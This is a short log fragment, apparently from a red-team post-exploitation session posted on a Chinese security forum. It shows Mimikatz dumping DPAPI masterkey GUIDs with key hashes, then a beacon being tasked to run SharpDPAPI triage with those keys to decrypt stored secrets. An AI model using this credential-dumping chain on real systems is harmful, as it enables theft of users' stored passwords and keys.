 CREDENTIALS cache
=================
MASTERKEYS cache
================
GUID:{f46e06fd-63e7-4287-b701-4f314877a383};KeyHash:1cc19f0704186797b60e2fbfbdaa845546e4b1b4
GUID:{40e5c0bc-ced6-4676-a3a7-78ef4bd535e0};KeyHash:1c71187fa01f1c130576ffd41ae109fd314a6a89
GUID:{3f970d35-dcb7-4f9c-873a-7f43b9691c03};KeyHash:078a0ca5c495f28985094a978b70daf49ab9a51d
GUID:{0f4f650a-5909-45c1-a93d-dc0cc53e3c8c};KeyHash:9c390fe1edd83f05ceab1c04d61bf0fa76a97cf1
GUID:{0392429a-585a-4cec-987a-b0f9ceed9987};KeyHash:faf9b5e3894033cfb6cdda9a47a67b8e76b6f427
GUID:{74edac79-d9d0-4bfc-aa7d-02f6a5aa6d65};KeyHash:4f98d046300a212714077291c2dba810e1e19859
GUID:{7a9b9477-6a63-467f-8857-786440d285ae};KeyHash:16cb930b69cfd61bc52c71d984c4c1fa1bedf230
GUID:{43ea2159-28dc-4507-90bd-751f19e7db5d};KeyHash:56b3c08a69e9c1a346e35fa4cb572b70cf5a158e
GUID:{e670c44e-7cb3-4e19-9b02-51a6b8790f7f};KeyHash:38285bf33ddb024f4d145ff1dc65d62d2ff814ba
GUID:{538a840e-4d97-48fd-a893-65a729cf19f4};KeyHash:da93e6019042668f5b3dfdaae0c2d34546445671
DOMAINKEYS cache
================
Sleep : 112 ms... End !
[+] Mimikatz complete. Executing SharpDPAPI...
[*] Tasked beacon to run .NET program: SharpDPAPI.exe triage {40e5c0bc-ced6-4676-a3a7-78ef4bd535e0}:1c71187fa01f1c130576ffd41ae109fd314a6a89 {3f970d35-dcb7-4f9c-873a-7f43b9691c03}:078a0ca5c495f28985094a978b70daf49ab9a51d {43ea2159-28dc-4507-90bd-751f19e7db5d}:56b3c08a69e9c1a346e35fa4cb572b70cf5a158e
{538a840e-4d97-48fd-a893-65a729cf19f4}:da93e6019042668f5b3dfdaae0c2d34546445671 {74edac79-d9d0-4bfc-aa7d-02f6a5aa6d65}:4f98d046300a212714077291c2dba810e1e19859 {f46e06fd-63e7-4287-b701-4f314877a383}:1cc19f0704186797b60e2fbfbdaa845546e4b1b4
{7a9b9477-6a63-467f-8857-786440d285ae}:16cb930b69cfd61bc52c71d984c4c1fa1bedf230 {0f4f650a-5909-45c1-a93d-dc0cc53e3c8c}:9c390fe1edd83f05ceab1c04d61bf0fa76a97cf1 {0392429a-585a-4cec-987a-b0f9ceed9987}:faf9b5e3894033cfb6cdda9a47a67b8e76b6f427
{e670c44e-7cb3-4e19-9b02-51a6b8790f7f}:38285bf33ddb024f4d145ff1dc65d62d2ff814ba
先知社区